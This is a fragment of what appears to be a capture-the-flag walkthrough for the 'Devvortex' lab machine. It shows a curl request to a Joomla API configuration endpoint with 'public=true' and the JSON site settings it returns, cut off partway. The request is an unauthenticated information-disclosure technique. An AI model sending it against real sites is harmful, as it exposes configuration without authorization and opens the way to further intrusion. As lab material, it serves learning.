 ❯ curl -s "http://dev.devvortex.htb/api/index.php/v1/config/application?public=true" | jq '.data[] | select(.type == "application") | .attributes'
{
  "offline": false,
  "id": 224
}
{
  "offline_message": "This site is down for maintenance.<br>Please check back again soon.",
  "id": 224
}
{
  "display_offline_message": 1,
  "id": 224
}
{
  "offline_image": "",
  "id": 224
}
{
  "sitename": "Development",
  "id": 224
}
{
  "editor": "tinymce",
  "id": 224
}
{
  "captcha": "0",
  "id": 224
}
{
  "list_limit": 20,
  "id": 224
}
{
  "access": 1,
  "id": 224
}
{
  "debug": false,
</>
BUNZOPY